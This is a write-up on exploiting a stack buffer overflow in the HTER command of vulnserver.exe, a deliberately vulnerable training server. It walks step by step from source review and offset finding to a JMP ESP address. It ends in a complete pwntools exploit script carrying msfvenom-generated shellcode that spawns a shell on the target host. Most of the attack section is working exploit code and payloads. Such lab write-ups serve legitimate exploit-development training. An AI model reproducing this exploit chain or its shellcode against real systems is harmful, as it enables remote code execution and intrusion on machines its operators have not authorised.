Exploiting vulnserver.exe — HTER command using hex characters
In this write-up, I will discuss about attacking HTER command of vulnserver.exe with the use of hex characters.
To get started, let’s read the source code of vulnserver.

The code tells us that it converts our input (RecvBuf) into its base16 value using strtoul() before storing to HterBuf, and eventually it passes HterBuf to Function4().
This sample code will further explain what really happens during the conversion.


Basically what happens is that our input string is converted as a hex character. This also tells us that our input will be limited only to hex characters (0 to F).
Let’s inspect Function4 to have a better understanding what happens next.

The contents of HterBuf is copied to Buffer2S without checking the length. This is where the vulnerability occurs. Since Buffer2S can only handle 1000 bytes and HterBuf does not have a limitation, we can smash the stack by sending a payload greater than 1000 bytes.
Our initial payload should look like this.
from pwn import *
host = '192.168.136.241'
port = 9999
r = remote(host, port)
payload = ""
payload += "HTER "
payload += "A"*3000
r.sendline(payload)
r.close()
Sending this payload to vulnserver makes the program crash.
Upon checking the registers, it seems that we can now control the instruction pointer.

Based on the source code, our input “A”*3000 is converted as 0xa * 3000.
After doing a lot of trials (divide and conquer), I got 2041 as our offset. Sending this payload should overwrite EIP with BBBBBB.
from pwn import *
host = '192.168.136.241'
port = 9999
r = remote(host, port)
payload = ""
payload += "HTER "
payload += "A"*2041
payload += "B"*8
r.sendline(payload)
r.close()

We successfully controlled the instruction pointer.
Now, we need to create a str2hex converter.

This function will convert our payload to its hex value.
Let’s test this function with our payload.
from pwn import *
host = '192.168.136.241'
port = 9999
r = remote(host, port)
def str2hex(val):
return(''.join(\[hex(ord(x))\[2:\].rjust(2,'0') for x in val\]))
payload = ""
payload += "HTER "
payload += "A"*2041
payload += str2hex("B"*4)
r.sendline(payload)
r.close()

We have successfully overwritten EIP with 0x42424242.
Now, let’s try to execute a shellcode after controlling the instruction pointer. Since we can send a large payload, we have a lot of space to work with. We can simply send our payload together with the shellcode and use JMP ESP to jump to our shellcode.
First, let’s check if there is an available JMP ESP instruction that we can use with the help of mona. We can simply use !mona jmp -r esp to get a list of JMP ESP instructions.

We can use 0x625011af as our JMP ESP instruction.
Let’s try to use this together with our converter and jump to our debugger as our shellcode placeholder.
from pwn import *
host = '192.168.136.241'
port = 9999
r = remote(host, port)
def str2hex(val):
return(''.join([hex(ord(x))[2:].rjust(2,'0') for x in val]))
payload = ""
payload += "HTER "
payload += "A"*2041
payload += str2hex(p32(0x625011af))
payload += str2hex("\xcc"*10)
r.sendline(payload)
r.close()

We have successfully executed our debugger instruction.
Next, we need to generate our shellcode and replace our placeholder. We can simply use msfvenom for this one.

Our final payload script together with the shellcode.
from pwn import *
host = '192.168.136.241'
port = 9999
r = remote(host, port)
shellcode = b""
shellcode += b"\xb8\x39\x1b\xb7\x9d\xdb\xd2\xd9\x74\x24\xf4"
shellcode += b"\x5b\x2b\xc9\xb1\x52\x83\xc3\x04\x31\x43\x0e"
shellcode += b"\x03\x7a\x15\x55\x68\x80\xc1\x1b\x93\x78\x12"
shellcode += b"\x7c\x1d\x9d\x23\xbc\x79\xd6\x14\x0c\x09\xba"
shellcode += b"\x98\xe7\x5f\x2e\x2a\x85\x77\x41\x9b\x20\xae"
shellcode += b"\x6c\x1c\x18\x92\xef\x9e\x63\xc7\xcf\x9f\xab"
shellcode += b"\x1a\x0e\xe7\xd6\xd7\x42\xb0\x9d\x4a\x72\xb5"
shellcode += b"\xe8\x56\xf9\x85\xfd\xde\x1e\x5d\xff\xcf\xb1"
shellcode += b"\xd5\xa6\xcf\x30\x39\xd3\x59\x2a\x5e\xde\x10"
shellcode += b"\xc1\x94\x94\xa2\x03\xe5\x55\x08\x6a\xc9\xa7"
shellcode += b"\x50\xab\xee\x57\x27\xc5\x0c\xe5\x30\x12\x6e"
shellcode += b"\x31\xb4\x80\xc8\xb2\x6e\x6c\xe8\x17\xe8\xe7"
shellcode += b"\xe6\xdc\x7e\xaf\xea\xe3\x53\xc4\x17\x6f\x52"
shellcode += b"\x0a\x9e\x2b\x71\x8e\xfa\xe8\x18\x97\xa6\x5f"
shellcode += b"\x24\xc7\x08\x3f\x80\x8c\xa5\x54\xb9\xcf\xa1"
shellcode += b"\x99\xf0\xef\x31\xb6\x83\x9c\x03\x19\x38\x0a"
shellcode += b"\x28\xd2\xe6\xcd\x4f\xc9\x5f\x41\xae\xf2\x9f"
shellcode += b"\x48\x75\xa6\xcf\xe2\x5c\xc7\x9b\xf2\x61\x12"
shellcode += b"\x0b\xa2\xcd\xcd\xec\x12\xae\xbd\x84\x78\x21"
shellcode += b"\xe1\xb5\x83\xeb\x8a\x5c\x7e\x7c\x75\x08\x08"
shellcode += b"\x8a\x1d\x4b\x08\x62\x82\xc2\xee\xee\x2a\x83"
shellcode += b"\xb9\x86\xd3\x8e\x31\x36\x1b\x05\x3c\x78\x97"
shellcode += b"\xaa\xc1\x37\x50\xc6\xd1\xa0\x90\x9d\x8b\x67"
shellcode += b"\xae\x0b\xa3\xe4\x3d\xd0\x33\x62\x5e\x4f\x64"
shellcode += b"\x23\x90\x86\xe0\xd9\x8b\x30\x16\x20\x4d\x7a"
shellcode += b"\x92\xff\xae\x85\x1b\x8d\x8b\xa1\x0b\x4b\x13"
shellcode += b"\xee\x7f\x03\x42\xb8\x29\xe5\x3c\x0a\x83\xbf"
shellcode += b"\x93\xc4\x43\x39\xd8\xd6\x15\x46\x35\xa1\xf9"
shellcode += b"\xf7\xe0\xf4\x06\x37\x65\xf1\x7f\x25\x15\xfe"
shellcode += b"\xaa\xed\x25\xb5\xf6\x44\xae\x10\x63\xd5\xb3"
shellcode += b"\xa2\x5e\x1a\xca\x20\x6a\xe3\x29\x38\x1f\xe6"
shellcode += b"\x76\xfe\xcc\x9a\xe7\x6b\xf2\x09\x07\xbe"
def str2hex(val):
return(''.join(\[hex(ord(x))\[2:\].rjust(2,'0') for x in val\]))
payload = ""
payload += "HTER "
payload += "A"*2041
payload += str2hex(p32(0x625011af))
payload += str2hex("\x90"*50) # NOP SLED
payload += str2hex(shellcode)
r.sendline(payload)
r.close()
Executing this payload gives us a shell.

— ar33zy
